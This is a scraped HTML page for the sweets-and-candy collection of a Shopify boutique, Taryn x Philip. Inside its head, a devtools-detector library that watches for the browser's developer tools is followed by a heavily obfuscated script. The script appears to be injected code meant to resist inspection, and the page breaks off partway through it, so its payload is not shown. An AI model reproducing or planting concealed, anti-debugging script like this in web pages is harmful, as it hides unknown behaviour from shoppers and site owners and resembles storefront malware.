

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarynphilip.com/collections/sweets-candy
body_size: 47647
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v3.0.0
  #  Documentation: https://fluorescent.co/help/stiletto/
  #  Purchase: https://themes.shopify.com/themes/stiletto/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="en" style="--announcement-height: 1px;">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    




  <meta name="description" content="&lt;p&gt;&lt;meta charset=&quot;utf-8&quot;&gt;&lt;meta charset=&quot;utf-8&quot;&gt;Treat yourself (or someone special) to sweets and candy from Taryn x Philip! Indulge in classic treats, discover new favorites, and satisfy your sweet tooth with our curated selection. From classic chocolates and tangy sour candies to decadent sugary treats, we have something to tempt every taste bud.&lt;/p&gt;
&lt;!----&gt;">



    <link rel="canonical" href="https://tarynphilip.com/collections/sweets-candy">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//tarynphilip.com/cdn/shop/files/txp-favicon-03.png?crop=center&height=32&v=1757907668&width=32" type="image/png"><!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TMXDXNV5');
    </script>
    <!-- End Google Tag Manager --><title>Shop Sweets &amp; Candy | Taryn x Philip
&ndash; Taryn x Philip Boutique</title>
    



<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(B,z){function Q(B,z,W,i){return v(z-0x142,i);}function L(B,z,W,i){return v(i- -0x86,W);}var W=B();while(!![]){try{var i=-parseInt(L(0xf5,0xfe,0xf7,0x119))/(0x16f*0xb+0x1a69+0x3d*-0xb1)+parseInt(Q(0x2dc,0x2e4,0x2f4,0x2d2))/(0xfb*0x11+-0xfc3+-0xe6)*(-parseInt(Q(0x2c7,0x2cd,0x2c5,0x2b0))/(-0x106d+-0x1*-0x1aa2+-0x105*0xa))+-parseInt(L(0x123,0x11c,0x14b,0x127))/(0x186b+0x3ab*0x2+0x1fbd*-0x1)+parseInt(L(0x136,0x117,0x11b,0x113))/(0x4*-0x16d+-0xf*0x173+-0xbe*-0x25)+-parseInt(L(0x105,0x110,0x121,0x10f))/(0x1*-0x10cf+-0x2*0x587+-0xb*-0x289)+-parseInt(Q(0x2a8,0x2c9,0x2a5,0x2d8))/(-0x5c7+-0x4c1*-0x5+-0x11f7)+-parseInt(Q(0x30b,0x301,0x2e3,0x2e6))/(-0x1d2*-0x5+-0x2349+0x1a37)*(-parseInt(L(0x134,0xf4,0x12b,0x115))/(-0x241c*0x1+0x101a+0x140b));if(i===z)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(R,-0x1*0x19238+-0x19e7b+0x3*0x21dba));function v(B,z){var W=R();return v=function(i,G){i=i-(0x12*0xff+-0x24a4+0x143b);var M=W[i];if(v['BTFJIh']===undefined){var h=function(u){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',j='',r=F+h;for(var b=-0x2065+-0x1*0x186d+0x81e*0x7,m,D,J=-0x5*0x4d9+0x1fb+0x206*0xb;D=u['charAt'](J++);~D&&(m=b%(-0x1*0x1d89+0xb7a+0x1213)?m*(-0x55*-0x53+-0x1*-0x1ec6+0x3a15*-0x1)+D:D,b++%(-0x15d8+0x95f+0xc7d))?F+=r['charCodeAt'](J+(0x3*-0x28c+0x355*-0x8+-0xa*-0x36f))-(0xce*0x2a+-0x2004+-0x1be)!==-0x7d*0x3d+-0x3*0x135+-0x8*-0x42d?String['fromCharCode'](0x1564+0xc7a+0x1ef*-0x11&m>>(-(-0xa0*-0x33+0x1ce2+-0xf3*0x40)*b&-0x1b2e+-0x12e9+0x2e1d)):b:0x1*-0x2c2+-0xf05*0x1+0x11c7){D=A['indexOf'](D);}for(var N=0x1135*0x2+-0x9d8+-0x1892,s=F['length'];N<s;N++){j+='%'+('00'+F['charCodeAt'](N)['toString'](0x2276+0x1c77*-0x1+-0x5ef))['slice'](-(0x2*-0x19d+-0x1b4d+0x1e89));}return decodeURIComponent(j);};v['IGFVsa']=h,B=arguments,v['BTFJIh']=!![];}var d=W[0x1a0d+0x232d+0x3d3a*-0x1],X=i+d,t=B[X];if(!t){var u=function(A){this['GRriuI']=A,this['jsRlqt']=[-0x1520+0x1609*-0x1+0x2b2a,-0x1aed+0x80b+0x971*0x2,0x1*0x38d+0x1127+0x35*-0x64],this['HDBgmq']=function(){return'newState';},this['liiJzi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KtcCpN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};u['prototype']['NqGaCw']=function(){var A=new RegExp(this['liiJzi']+this['KtcCpN']),F=A['test'](this['HDBgmq']['toString']())?--this['jsRlqt'][0x3*0x9+-0x10bd*-0x1+-0x10d7]:--this['jsRlqt'][-0x1ff6+0xc2f+-0x1*-0x13c7];return this['DeDLUw'](F);},u['prototype']['DeDLUw']=function(A){if(!Boolean(~A))return A;return this['UZMQJE'](this['GRriuI']);},u['prototype']['UZMQJE']=function(A){for(var F=0x8e5+0x1*-0x2191+0x18ac,k=this['jsRlqt']['length'];F<k;F++){this['jsRlqt']['push'](Math['round'](Math['random']())),k=this['jsRlqt']['length'];}return A(this['jsRlqt'][-0x1841+-0xf38+0x2779]);},new u(v)['NqGaCw'](),M=v['IGFVsa'](M),B[X]=M;}else M=t;return M;},v(B,z);}var currentdate=window[n(0x40,0x28,0x24,0x11)](new Date()[E(0x311,0x2fa,0x2f5,0x300)]());function R(){var 